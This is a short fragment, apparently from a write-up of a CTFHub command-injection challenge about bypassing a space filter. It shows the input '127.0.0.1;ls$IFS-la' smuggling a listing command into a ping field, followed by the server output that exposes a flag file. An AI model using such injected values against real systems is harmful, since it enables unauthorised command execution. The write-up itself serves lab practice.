 CTFHub 命令注入-过滤空格
IP :
127.0.0.1;ls$IFS-la Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => total 20
[2] => drwxr-xr-x 1 www-data www-data 4096 Jan 15 13:21 .
[3] => drwxr-xr-x 1 root root 4096 Jan 30 2020 ..
[4] => -rw-r--r-- 1 root root 42 Jan 15 13:21 flag_6200533617029.php
[5] => -rw-r--r-- 1 root root 658 Feb 20 2020 index.php
)
<?php